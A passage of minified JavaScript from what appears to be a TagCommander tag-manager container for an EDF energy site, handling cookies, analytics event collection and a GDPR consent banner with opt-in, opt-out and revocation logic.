setTimeout(arguments.callee,0)}tC.excuteOnDomReadyCallBacks()}}()),e||(window.onload=tC.excuteOnDomReadyCallBacks)}},!0===tC.coreReadyStandalone&&(tC.isDOMReady()?tC.domReady=!0:tC.onDomReady((function(){tC.domReady=!0}))),function(){"use strict";tC.cactUtils={};var t=function(){};tC.cactUtils.formatArgumentsV2=function(e){var n={},i=0;return"string"==typeof e[i]&&(n.event=e[i++]),"object"==typeof e[i]&&(n.properties=Object.assign({},e[i++])),"object"==typeof e[i]&&(n.config=Object.assign({},e[i++])),"function"==typeof e[i]&&(n.callback=e[i++]),n.properties=n.properties||{},n.config=n.config||{},n.callback=n.callback||t,n}}(),function(){"use strict";var t=window.tC;if(!(null==t||t.cact&&t.cactInfo&&t.cactInfo.apiVersion>=2)){window.caReady=window.caReady||[],window.cact=window.cact||function(){window.caReady.push(arguments)},t.cact&&(window.caReady=window.caReady.map((function(t){if(function(t){return"[object Arguments]"===t.toString()||Array.isArray(t)}(t))return t;var e,n=JSON.parse(JSON.stringify(t)),i=n._done;return delete n.event,delete n.callback,delete n._done,e=0!==Object.keys(n).length?[t.event,n,t.callback]:[t.event,t.callback],i&&(e._tc_meta={done:i}),e}))),t.cact=t.cact||{},t.cactInfo={apiVersion:2};var e=function(e){e._tc_meta=e._tc_meta||{};var n=e[0];if(!e._tc_meta.done&&null!=t.cact[n]){e._tc_meta=e._tc_meta||{},e._tc_meta.done=!0;var a=t.cact[n]._tc_version;if(e=Array.prototype.slice.call(e,null==a?0:1),null==a){var r=i(e);t.cact[n](r,r.callback)}else t.cact[n].apply(t.cact,e)}},n=function(){},i=function(t){var e,i;return"object"==typeof t[1]?(e=t[1],i=t[2]):"function"==typeof t[1]?(e={},i=t[1]):e={},e.event=t[0],e.callback=i||n,e};t.cact.exec=function(){for(var n=0;n<window.caReady.length;++n)e(window.caReady[n]);var i=t.cactUtils.formatArgumentsV2(arguments);i&&i.callback&&i.callback()};Object.defineProperty(window.caReady,"push",{configurable:!0,value:function(t){Array.prototype.push.call(window.caReady,t),e(t)}}),t.cact.exec()}}(),function(){"use strict";tC.config=tC.config||{},tC.cact.config=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.callback;Object.assign(tC.config,t.properties),e()},tC.cact.config._tc_version=2}(),function(){"use strict";tC.cact.trigger=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.event,n=t.properties,i=t.config,a=t.callback;if("string"==typeof e&&""!==e)return tC.trigger({event:e,properties:n,config:i}),a(),tC.uniqueEventIndex},tC.cact.trigger._tc_version=2}(),tC.extend({isCurrentVersion:function(){if(!0===Boolean(tC.bypassBookmarklet))return!0;var t=tC.getCookie("tc_mode_test");return"1"!==t||"1"===t&&!1}}),tC.pixelTrack=tC.pixelTrack||{add:function(t,e){t=t||0,e=e||"img",tC.onDomReady((function(){var n;"iframe"===e?((n=document.createElement(e)).src=t,n.width=1,n.height=1,n.style.display="none",document.body.appendChild(n)):(n=new Image).src=t}))}},tC.setCookie=tC.setCookie||function(t,e,n,i,a,r,o){a||(a=tC.domain()),tC.cookieForceSameSite=tC.cookieForceSameSite||"",o=o||tC.cookieForceSameSite,tC.isSameSiteContext()||(o="None"),o||(o=tC.isSubdomain(a)?"Lax":"None"),tC.cookieForceSecure=null!=tC.cookieForceSecure?tC.cookieForceSecure:"1",r=null==r?Boolean(Number(tC.cookieForceSecure)):r,"none"===o.toLowerCase()&&(r=!0);var c=new Date;c.setTime(c.getTime()),n&&(n=1e3*n*60*60*24);var s=new Date(c.getTime()+n),d=t+"="+tC.cookieEncode(e)+(n?";expires="+s.toGMTString():"")+(i?";path="+i:";path=/")+(a?";domain="+a:"")+(r?";secure":"")+";SameSite="+o;document.cookie=d},tC.cookieEncode=tC.cookieEncode||function(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E"};return encodeURIComponent(t).replace(/[!~'()]/g,(function(t){return e[t]}))},tC.getCookie=tC.getCookie||function(t){if(null==t)return"";var e="@$".split("").some((function(e){return-1!==t.indexOf(e)}));t=e?t.replace("$","\\$"):encodeURIComponent(t);var n=new RegExp("(?:^|; )"+t+"=([^;]*)").exec(document.cookie);if(n){var i="";try{i=decodeURIComponent(n[1])}catch(t){i=unescape(n[1])}return i}return""},tC.cookieCheck=function(t){var e,n=t.domain?";domain="+t.domain:"",i=t.samesite?";samesite="+t.samesite:"",a=Math.random().toString(36).substr(2,9),r="tc_test_cookie="+a+";expires=0;path=/;"+i+n;document.cookie=r;var o=new RegExp("(?:^|; )tc_test_cookie=([^;]*)").exec(document.cookie);return o&&(o=o[1]),(e=o===a)&&(r="tc_test_cookie=;expires="+new Date(0).toUTCString()+";path=/;"+i+n,document.cookie=r),e},tC._samesite=tC._samesite||null,tC.isSameSiteContext=tC.isSameSiteContext||function(){return null!=tC._samesite||(tC.isCrossDomainContext()?tC._samesite=!1:tC._samesite=tC.cookieCheck({samesite:"lax"})),tC._samesite},tC.isCookieEnabled=function(){return!(!navigator.cookieEnabled||-1!==window.navigator.userAgent.indexOf("MSIE"))||tC.cookieCheck()},tC.removeCookie=tC.removeCookie||function(t,e){this.setCookie(t,"",-1,"/",e)},tC._domain=tC._domain||null,tC.domain=tC.domain||function(){if(null!=tC._domain)return tC._domain;var t=(tC.tc_hdoc.domain||"").toLowerCase().split("."),e=t.length;if(0===e)return"";for(var n,i=!1,a=2;!i&&a<=e;++a)n="."+t.slice(e-a,e).join("."),i=tC.cookieCheck({domain:n});return tC._domain=n||"",tC._domain},tC.isSubdomain=tC.isSubdomain||function(t){return t&&"."===t[0]&&(t=t.substr(1,t.length-1)),new RegExp(t+"$").test(tC.tc_hdoc.domain)},tC.isCrossDomainContext=tC.isCrossDomainContext||function(){try{return window.top.document,!1}catch(t){return!0}},tC.tc_hdoc=tC.tc_hdoc||!1,tC.tc_hdoc||(tC.tc_hdoc=tC.isCrossDomainContext()?window.document:window.top.document),tC.getClientDnsList=tC.getClientDnsList||function(){return[]||[]},tC.getClientCollectDns=function(){if(tC.clientCollectDns)return tC.clientCollectDns;var t=tC.domain();if(null!=t){"."!==t[0]&&(t="."+t);var e=tC.getClientDnsList(),n=new RegExp("^[\\w,\\d,\\-]*"+t.replace(".","\\.")+"$");return e.find((function(t){return n.test(t)}))}},tC.clientCollectDns=tC.clientCollectDns||tC.getClientCollectDns(),tC.clientCampaignDns=tC.clientCampaignDns||"edfpartdiasporaenergiediasporaenergiecom.commander1.com",tC.getClientCampaignDns=function(){return tC.clientCampaignDns},tC.isTcDns=function(t){return""!==(t=t||"")&&(-1!==t.indexOf(".commander1.com")||-1!==t.indexOf(".tagcommander.com"))},tC.isCustomDns=function(t){return""!==(t=t||"")&&!tC.isTcDns(t)},tC.campaignForceCookieFirst=0,function(){"use strict";var t=window.tC;t.eventTarget=t.eventTarget||{_eventTarget:document.createElement("null"),addEventListener:function(t,e,n){this._eventTarget.addEventListener(t,e,n)},removeEventListener:function(t,e){this._eventTarget.removeEventListener(t,e)},dispatchEvent:function(t){var e;"string"!=typeof t?e=t:(e=document.createEvent("Event")).initEvent(t,!0,!0),this._eventTarget.dispatchEvent(e)}}}(),function(){"use strict";tC.uniqueEventIndex=tC.uniqueEventIndex||0,tC.triggeredEvents=tC.triggeredEvents||[],tC.config=tC.config||{};tC.config.collectionDomain=tC.config.collectionDomain||tC.clientCollectDns;var t=/[a-z0-9-.+_-]+@[a-z0-9-]+(\.[a-z0-9-]+)*/i,e=/(user|mail|pass(word|phrase)?|secret|((first|last)name))/i,n=function(e){return(e||"").replace(t,"*****")};tC.generateEventId=function(){for(var t=String(Date.now()).slice(2)+Math.round(1e13*Math.random());t.length<24;)t+="0";return t},tC.trigger=function(i){var a=i.event,r=i.properties||{},o=i.config||{},c=r.url||function(i){try{var a=new URL(i);return a.pathname=n(a.pathname),a.searchParams.forEach((function(i,r){return t.test(i)?a.searchParams.set(r,n(i)):e.test(r)?a.searchParams.set(r,"*****"):void 0})),a.toString()}catch(t){return i}}(window.location.href);tC.uniqueEventIndex++,tC.uniqueEventId=tC.generateEventId();var s,d=o.siteId||o.idSite||tC.config.siteId||tC.id_site,p=o.collectionDomain||window.tC_collect_dns||tC.config.collectionDomain||"collect.commander1.com",u="https://"+p+("collect.commander1.com"===p?"":"/cdp")+"/events?tc_s="+d,C=o.sourceKey||tC.config.sourceKey||"f44a1861-2626-455a-a531-820e0d1ff97c";if(C&&(u=u+"&token="+C),r.user=r.user||{},!r.user.consent_categories){var l=[];"privacy"in tC&&(l="getValidCategories"in tC.privacy?tC.privacy.getValidCategories():tC.privacy.getOptinCategories());var v=tC.getCookie(tC.privacy&&tC.privacy.getCN()||"TC_PRIVACY");/ALL/.test(v)&&(l=["1","2","3","4","5","6","7","8","9","10"]),r.user.consent_categories=l}if(!r.user.rejected_vendors){var g=[];tC.privacy&&(tC.privacy.checkOptoutAllVendors&&tC.privacy.checkOptoutAllVendors()?g="ALL":tC.privacy.checkOptinAllVendors&&!tC.privacy.checkOptinAllVendors()&&(g=tC.privacy.getOptoutVendors())),r.user.rejected_vendors=g}switch(r.revenue&&(r.amount=r.revenue),r.integrations=r.integrations||{},r.integrations.facebook=r.integrations.facebook||{},r.integrations.facebook.fbc=tC.getCookie("_fbc")||void 0,r.integrations.facebook.fbp=tC.getCookie("_fbp")||void 0,r.integrations.facebook.event_id=r.integrations.facebook.event_id||tC.uniqueEventId,r.url=c,r.created=(new Date).toJSON(),a){case"page_view":r.title=document.title,r.path=location.pathname,""!==document.referrer&&(r.referrer=document.referrer),r.type=r.type||"other";break;case"purchase":r.status=r.status||"in_progress",r.type=r.type||"online"}try{s=window.Intl&&window.Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){}var y,f=document.documentElement||{},m=window.navigator||{},_={title:document.title,url:c,lang:f.lang,referrer:document.referrer||tC.storage&&tC.storage.get("TC_REFERRER"),viewport:{width:f.clientWidth,height:f.clientHeight}},h={cookie:(y=["_fbp","_fbc",/^_+(ga|gcl|opt_|utm)/,/^(pm_sess|VISITOR_INFO1|FPGCL|GA_)/,"__gsas","NID","DSID","test_cookie","id","GED_PLAYLIST_ACTIVITY","ACLK_DATA","aboutads_sessNNN","FPAU","ANID","AID","IDE","TAID","FLC","RUL","FCCDCF","FCNEC","CUID","1P_JAR","Conversion","YSC","FPLC","_gid","AMP_TOKEN","FPID","_dc_gtm_","PAIDCONTENT","atuserid","xtidc","crto_mapped_user_id","awc","tduid","kwks2s","_ttp",/^_pk_id\./,"_pcid","pa_vid","rmStore","_uetmsclkid"],(document.cookie||"").split("; ").filter((function(t){var e=t.split("=")[0];return y.find((function(t){return t.test?t.test(e):e===t}))})).join("; ")||""),lang:m.language||m.userLanguage,screen:{width:window.screen.width,height:window.screen.height},timezone:s};tC.internalvars.caEventData=r;var w={event:a,properties:r,page:_,device:h,eventId:o.eventId?String(o.eventId):tC.uniqueEventId,version:1,generatorVersion:tC.generatorVersion,containerVersion:tC.containerVersion};if(100<tC.triggeredEvents.length)for(;tC.triggeredEvents.length>100;)tC.triggeredEvents.shift();tC.triggeredEvents.push(w),tC.lastTriggeredEvent=tC.triggeredEvents[tC.triggeredEvents.length-1];var b=JSON.stringify(w);if("function"==typeof navigator.sendBeacon&&!navigator.sendBeacon(u,b)){var k=!1;if(!(k=new XMLHttpRequest))return!1;k.open("POST",u,!0),k.withCredentials=!0,k.send(b)}return tC.uniqueEventIndex}}(),tC.storage={has:function(){try{return"localStorage"in window&&null!=window.localStorage&&(window.localStorage.setItem("TC_CHECK","1"),window.localStorage.removeItem("TC_CHECK"),!0)}catch(t){return!1}},isAvailable:function(){try{return window.localStorage,!0}catch(t){return!1}},get:function(t){if(this.isAvailable())return window.localStorage.getItem(t)},set:function(t,e){if(this.isAvailable())try{return window.localStorage.setItem(t,e)||!0}catch(t){return!1}},remove:function(t){if(this.isAvailable())return window.localStorage.removeItem(t)||!0},setWithExpiry:function(t,e,n){if(this.isAvailable()){var i=(new Date).getTime(),a=1e3*n*60*60*24,r=JSON.stringify({value:e,expires:i+a});try{window.localStorage.setItem(t,r)}catch(t){}}},getWithExpiry:function(t){if(this.isAvailable()){var e=window.localStorage.getItem(t);if(null==e)return null;var n=(new Date).getTime();return(e=JSON.parse(e)).expires<n?(this.remove(t),null):e.value}}},function(){var t={};t.hitCounter_6128_20=function(){var t=window.tC_6128_20;0===Math.floor(Math.random()*parseInt(t.frequency))&&tC.pixelTrack.add("https://manager.tagcommander.com/utils/hit.php?id="+t.id_container+"&site="+t.id_site+"&version="+t.containerVersion+"&frequency="+t.frequency+"&position="+tC.container_position+"&rand="+Math.random())},tC.extend(t),tC.container_position="undefined"!=typeof tc_container_position?tc_container_position:void 0!==tC.container_position?tC.container_position:0,tC.container_position++,"undefined"!=typeof tc_container_position&&tc_container_position++,tC.hitCounter_6128_20()}(),tC.script={add:function(t,e,n){var i=document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode,a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t,a.charset="utf-8",a.id="tc_script_"+Math.random(),i?(e&&(a.addEventListener?a.addEventListener("load",(function(){e()}),!1):a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,e())}),n&&"number"==typeof n&&setTimeout((function(){i&&a.parentNode&&i.removeChild(a)}),n),i.insertBefore(a,i.firstChild)):tC.log("tC.script error : the element <script> or <body> is not found ! the file "+t+" is not implemented !","warn")}},tC.bypassBookmarklet=!0,function(){if("function"!=typeof window.__tcfapi){var t,e=[],n=window,i=n.document;!n.__tcfapi&&function t(){var e=!!n.frames.__tcfapiLocator;if(!e)if(i.body){var a=i.createElement("iframe");a.style.cssText="display:none",a.name="__tcfapiLocator",i.body.appendChild(a)}else setTimeout(t,5);return!e}()&&(n.__tcfapi=function(){var n=arguments;if(!n.length)return e;if("setGdprApplies"===n[0])n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(t=n[3],"function"==typeof n[2]&&n[2]("set",!0));else if("ping"===n[0]){var i={gdprApplies:t,cmpLoaded:!1,apiVersion:"2.0"};"function"==typeof n[2]&&n[2](i,!0)}else e.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,i={};try{i=e?JSON.parse(t.data):t.data}catch(t){}var a=i.__tcfapiCall;a&&n.__tcfapi(a.command,a.version,(function(n,i){var r={__tcfapiReturn:{returnValue:n,success:i,callId:a.callId}};e&&(r=JSON.stringify(r)),t&&t.source&&t.source.postMessage&&t.source.postMessage(r,"*")}),a.parameter)}),!1)),tC.script.add("https://cdn.trustcommander.net/iab-tcfapi/tcfapi.js?v=007")}}(),function(){"use strict";if(window.tC=window.tC||{},null==window.tC.Bitfield){var t=function(t,e){if(isNaN(t)||t<0||t>=e)throw new RangeError("Bitfield: invalid index");return t>>3},e=function(t){return 1<<t%8},n=function(t){if(isNaN(t)||t<=0)throw new Error("Bitfield: size must be greater than zero");var e=Math.ceil(t/8);this.buffer=new Uint8Array(e),this.length=t};n.fromBase64URL=function(t){var e=t.replace(/\-/g,"+").replace(/_/g,"/"),i=atob(e),a=new n(8*i.length);for(var r in i)i.hasOwnProperty(r)&&(a.buffer[r]=i.charCodeAt(r));return a},n.prototype.toBase64URL=function(){var t=String.fromCharCode.apply(null,this.buffer);return btoa(t).replace(/\+/g,"-").replace(/\//g,"_")},n.fromArray=function(t){for(var e=new n(t.length),i=0;i<t.length;++i)t[i]&&e.set(i);return e},n.prototype.toArray=function(){for(var t=Array(this.length),e=0;e<this.length;++e)t[e]=this.get(e);return t},n.prototype.get=function(n){var i=t(n,this.length),a=e(n);return Boolean(this.buffer[i]&a)},n.prototype.set=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]|=a,this},n.prototype.unset=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]&=~a,this},window.tC.Bitfield=n}}(),tC.fn.css=function(t){try{this.each((function(e,n){for(var i in t){var a="";if(/-/.test(i)){var r=i.split("-");for(var e in r)if(0==e)a=r[e];else{var o=r[e].split("");a+=o.shift().toUpperCase()+o.join("")}}else a=i;n.style[a]=t[i]}}))}catch(t){tC.log(["tC.fn.css->error",t.message],"warn")}return this},tC.fn.resetCss=function(){return this.each((function(t,e){tC(e).css({border:"none",background:"none",font:"none",margin:"none",padding:"none",top:"none",left:"none",buttom:"none",right:"none",width:"none",height:"none"})})),this},tc_privacy_cookie_name="TC_PRIVACY_diasporaenergie",tC.arrayUniqueFilter=function(t,e,n){return n.indexOf(t)===e},tC.privacy=tC.privacy||{reactived:null,id:null,version:null,categories:null,vendorsDisabled:null,optinVendors:[],cookieData:null,init:function(){var t=tC.getCookie(tC.privacy.getCN());tC.privacy.cookieData=t?t.indexOf("@")>=0?t.split("@"):t.split(tC.privacy.getCS()):[],tC.privacy.vendorsDisabled=tC.getCookie(this.getVCN()).split(","),tC.privacy.optinVendors=[];var e=tC.privacy.cookieData[5]||"";if(""!==String(e)&&(e=tC.Bitfield.fromBase64URL(e).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push(String(e))})),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var n=tC.storage.getWithExpiry(this.getCN()+"_ACM");null!=n&&""!==String(n)&&(n=tC.Bitfield.fromBase64URL(n).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push("acm_"+e)}))}if(tC.privacy.categories=tC.privacy.cookieData[2]||"",tC.privacy.cachedBlockedOnCategories=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):null,"ALL"===tC.privacy.categories){var i=parseInt(tC.privacy.cookieData[0]||0);tC.privacy.categories=1===i?[]:tC.privacy.allSelectableCategoriesId||[]}else tC.privacy.categories=""!==tC.privacy.categories?tC.privacy.categories.split(","):[];null==tC.privacy.cookieData[0]&&tC.privacy.initIabLegitimateInterests&&tC.privacy.initIabLegitimateInterests();var a=(tC.privacy.cookieData[4]||"").split(",");tC.privacy.consentDates={updatedAt:Number(a[0])||null,createdAt:Number(a[1])||null,expiresAt:Number(a[2])||null}}},tC.privacy.saveConsent=function(t){var e=t.optin;if(null==tC.isCookieEnabledBool&&(tC.isCookieEnabledBool=tC.isCookieEnabled()),!1!==tC.isCookieEnabledBool){var n=t.categoryList||"";0===n.length&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0&&(e=!1);var i=null!=t.hitOptin?t.hitOptin:t.optin,a=t.vendorList||"",r=t.privacyVersion||tC.privacy.getVersion(),o=t.privacyId||tC.privacy.getId(),c=t.action||"banner_button",s={};null!=t.acmVendorList&&(s.acmVendorList=t.acmVendorList),tC.privacy.cok(Number(!e),r,n,a,s),!1!==t.sendHit&&tC.privacy.hit(Number(i),r,o,c),window.tCPrivacyTagManager&&tC.privacy.sendDataOtherTMS(),tC.eventTarget.dispatchEvent("consent-update")}},tC.privacy.In=tC.privacy.In||function(t,e,n,i,a,r,o){o=o||{},tC.privacy.saveConsent({optin:!0,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.Out=tC.privacy.Out||function(t,e,n,i,a,r,o){o=o||{},"ALL"===i&&(i=""),tC.privacy.saveConsent({optin:!1,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.encodeVendorList=function(t){if(t.length>0){var e=(t=t.map(Number).sort((function(t,e){return t-e})))[t.length-1],n=new tC.Bitfield(e+1);return t.forEach((function(t){n.set(t)})),n.toBase64URL()}return""},tC.privacy.optinAll=function(t,e){t=t||"banner_button",e=e||{};var n,i=tC.privacy.getCategoryIdList().join(","),a=tC.privacy.getVendorIdList();if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var r=tC.privacy.prepareAcmVendorConsent(a);a=r.nonAcmVendors,n=tC.privacy.encodeVendorList(r.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:n,sendHit:e.sendHit})},tC.privacy.prepareConsent=function(t){var e=((t=t||{}).categories||[]).map(String),n=(t.vendors||[]).map(String);if(tC.privacy.iabCategoriesToPublicCategories){var i=tC.privacy.iabCategoriesToPublicCategories({purposes:(t.iabPurposes||[]).map(String),legIntPurposes:(t.iabPurposes||[]).map(String).filter((function(t){return 1!==t})),specialFeatures:(t.iabSpecialFeatures||[]).map(String)});e=e.concat(i)}if(tC.privacy.iabVendorsToPublicVendors){var a=tC.privacy.iabVendorsToPublicVendors({vendors:(t.iabVendors||[]).map(String),legIntVendors:(t.iabVendors||[]).map(String)});n=n.concat(a)}return{vendors:n,categories:e}},tC.privacy.optin=function(t,e){t=t||"banner_button",e=e||{};var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r;if(i=i.concat(e.reset?[]:tC.privacy.getOptinCategories()).filter(tC.arrayUniqueFilter),a=a.concat(e.reset?[]:tC.privacy.getOptinVendors()).filter(tC.arrayUniqueFilter),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var o=tC.privacy.prepareAcmVendorConsent(a);a=o.nonAcmVendors,r=tC.privacy.encodeVendorList(o.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:r,hitOptin:e.hitOptin,sendHit:e.sendHit})}},tC.privacy.optoutAll=function(t,e){var n;t=t||"banner_button",e=e||{},null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()&&(n=""),tC.privacy.saveConsent({optin:!1,action:t,categoryList:"",vendorList:"",acmVendorList:n,sendHit:e.sendHit})},tC.privacy.optout=function(t,e){t=t||"banner_button";var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r=tC.privacy.getOptinCategories(),o=tC.privacy.getOptinVendors();if(i=r.filter((function(t){return-1===i.indexOf(t)})),a=o.filter((function(t){return-1===a.indexOf(t)})),0!==i.length||0!==a.length){var c;if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var s=tC.privacy.prepareAcmVendorConsent(a);a=s.nonAcmVendors,c=tC.privacy.encodeVendorList(s.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:c,sendHit:e.sendHit})}else tC.privacy.optoutAll(t,{sendHit:e.sendHit})}},tC.privacy.getFlattenCategories=function(){return tC.privacy.allCategories.flatMap((function(t){return(t.subCategories||[]).concat(t)}))},tC.privacy.getFlattenCategoryIdList=function(){return tC.privacy.getFlattenCategories().map((function(t){return t.id}))},tC.privacy.getCategoryIdList=function(){var t=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList();return tC.privacy.getIabCategoryIdList&&(t=t.concat(tC.privacy.getIabCategoryIdList())),t},tC.privacy.getVendorIdList=function(){var t=tC.privacy.includedVendorIds||[];return t=null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()?t.filter((function(t){return!(t>1e3)})):t.filter((function(t){return t<1e3})),tC.privacy.getIabVendorIdList&&(t=t.concat(tC.privacy.getIabVendorIdList())),t},tC.privacy.getId=tC.privacy.getId||function(){return""},tC.privacy.getVersion=tC.privacy.getVersion||function(){return""},tC.privacy.getConsent=function(t){var e=(t=t||{}).pretty,n=!!e&&"off",i=null;null==tC.privacy.cookieData&&tC.privacy.init(),0===tC.privacy.cookieData.length?(n=e?"unset":null,i="unset"):1===Number(tC.privacy.cookieData[0])&&(i="all-off");var a=!e||"on",r=tC.privacy.getOptinCategories().reduce((function(t,e){return t[e]=a,t}),{}),o=tC.privacy.getCategoryIdList();o=o.reduce((function(t,e){var o=e,c="status";e>1e4&&e<13e3?(o="tcf2_"+Math.ceil((e-1e4)/2),e%2==0&&(c="legIntStatus")):e>13e3&&(o="tcf2_sf_"+(e-13e3));return t[o]=t[o]||{},t[o][c]=r[e]||n,null==i&&t[o][c]!==a&&(i="mixed"),t}),{}),tC.privacy.getBlockedOnCategories().forEach((function(t){o[t]={status:a,required:!0}}));var c=tC.privacy.getVendorIdList(),s=tC.privacy.getOptinVendors().reduce((function(t,e){return t[e]=a,t}),{});c=c.reduce((function(t,e){var r=e,o="status";e>1e3&&(r="tcf2_"+Math.ceil((e-1e3)/2),e%2==0&&(o="legIntStatus"));return t[r]=t[r]||{},t[r][o]=s[e]||n,null==i&&t[r][o]!==a&&(i="mixed"),t}),{}),i=i||"all-on";var d={version:"1.0",siteId:tC.id_site,consentId:tC.getCookie("TCPID")||null,bannerId:String(tC.privacy.getId()),bannerVersion:tC.privacy.getVersion()};return tC.privacy.iabVendorList&&(d.tcfPolicyVersion=String(tC.privacy.iabVendorList.tcfPolicyVersion)),tC.privacy.consentDates&&(d.dateCreated=tC.privacy.consentDates.createdAt,d.dateUpdated=tC.privacy.consentDates.updatedAt,d.dateExpires=tC.privacy.consentDates.expiresAt),{meta:d,consent:{status:i,categories:o,vendors:c}}},tC.privacy.updateConsent=function(t){if("all-on"!==(t=t||{}).status)if("all-off"!==t.status){t.categories=t.categories||{},t.vendors=t.vendors||{};var e=!t.pretty||"on",n=!!t.pretty&&"off",i={categories:[],vendors:[],sendHit:!1},a={categories:[],vendors:[],sendHit:!1},r=null!=window.__tcfapi;if(Object.keys(t.categories).forEach((function(o){var c=o,s=t.categories[o];if(r){var d=String(o).match(/tcf2_(\d*)/),p=d?String(o).match(/tcf2_sf_(\d*)/):null;p?c=13e3+Number(p[1]):d&&(c=2*Number(d[1])-1+1e4,s.legIntStatus===e?i.categories.push(c+1):s.legIntStatus===n&&a.categories.push(c+1))}s.status===e?i.categories.push(c):s.status===n&&a.categories.push(c)})),Object.keys(t.vendors).forEach((function(o){var c=o,s=t.vendors[o];if(r){var d=String(o).match(/tcf2_(\d*)/);d&&(c=2*Number(d[1])-1+1e3,s.legIntStatus===e?i.vendors.push(c+1):s.legIntStatus===n&&a.vendors.push(c+1))}s.status===e?i.vendors.push(c):s.status===n&&a.vendors.push(c)})),tC.privacy.optin(t.action,i),tC.privacy.optout(t.action,a),null==t.sendHit||t.sendHit){var o=tC.privacy.getOptinCategories().length>0||tC.privacy.getOptinVendors().length>0,c=t.action||"banner_button";tC.privacy.hit(Number(o),tC.privacy.getVersion(),tC.privacy.getId(),c)}}else tC.privacy.optoutAll(t.action,{sendHit:t.sendHit});else tC.privacy.optinAll(t.action,{sendHit:t.sendHit})},tC.privacy.revokeConsent=function(){tC.privacy.optoutAll(),tC.removeCookie(tC.privacy.getCN(),window.tc_privacy_force_domain),tC.removeCookie(tC.privacy.getPCCN(),window.tc_privacy_force_domain),tC.privacy.cookieData=[],tC.storage&&(tC.storage.remove(tC.privacy.getCN()+"_TCF"),tC.storage.remove(tC.privacy.getCN()+"_ACM")),tC.removeCookie("TCPID",window.tc_privacy_force_domain),tC.setCookie("TCPID",tC.privacy.rand(),393,"/",window.tc_privacy_force_domain||tC.domain()),tC.eventTarget.dispatchEvent("consent-revoke")},tC.privacy.cok=tC.privacy.cok||function(t,e,n,i,a){a=a||{},n=n||"",i=i||"";var r=tC.privacy.consentDuration||13;r=30*parseInt(r);var o=void 0!==window.tc_privacy_force_domain?window.tc_privacy_force_domain:null;tC.privacy.iabVendorList&&(e=e+"|"+tC.privacy.iabVendorList.gvlSpecificationVersion+"|"+tC.privacy.iabVendorList.tcfPolicyVersion+"|"+tC.privacy.iabVendorList.vendorListVersion),tC.privacy.getId&&(e=e+"|"+tC.privacy.getId()+"|"+tC.id_site);var c=(new Date).getTime(),s=c;if(tC.privacy.consentDates){var d=c+1e3*r*60*60*24;tC.privacy.consentDates.updatedAt=c,tC.privacy.consentDates.createdAt=tC.privacy.consentDates.createdAt||c,tC.privacy.consentDates.expiresAt=d,s=[tC.privacy.consentDates.updatedAt,tC.privacy.consentDates.createdAt,tC.privacy.consentDates.expiresAt].join(",")}var p=t+tC.privacy.getCS()+e+tC.privacy.getCS()+n+tC.privacy.getCS()+(tC.privacy.blockedOnCategories||"")+tC.privacy.getCS()+s+tC.privacy.getCS()+i;if(tC.setCookie(tC.privacy.getCN(),p,r,"/",o),tC.setCookie(tC.privacy.getPCCN(),n,r,"/",o),null!=a.acmVendorList&&tC.storage.setWithExpiry(tC.privacy.getCN()+"_ACM",a.acmVendorList,r),null!=window.__tcfapi){var u=tC.privacy.getCN()+"_TCF";tC.storage.remove(u),window.__tcfapi("getTCData",2,(function(t,e){e&&(t.vendorListVersion=tC.privacy.iabVendorList.vendorListVersion,tC.storage.setWithExpiry(u,t,r))}))}},tC.privacy.checkOptinAllVendors=function(){var t=tC.privacy.getOptinVendors().map(String);return tC.privacy.getVendorIdList().map(String).every((function(e){return-1!==t.indexOf(e)}))},tC.privacy.checkOptoutAllVendors=function(){return tC.privacy.getVendorIdList().length>0&&0===tC.privacy.getOptinVendors().length},tC.privacy.sendBeacon=function(t){t=t||{};var e=tC.privacy.getHitDomain(t.tc_optout),n=-1===e.indexOf("://")?"https://":"",i=-1===e.indexOf(".commander1.com")&&-1===e.indexOf("privacy.trustcommander.net"),a=n+e+(i?"/trust":"")+"/privacy-consent/";navigator.sendBeacon&&navigator.sendBeacon(a,JSON.stringify(t))||(t=Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&"),tC.pixelTrack.add(a+"?"+t+"&rand="+Math.random()))},tC.privacy.hit=tC.privacy.hit||function(t,e,n,i){var 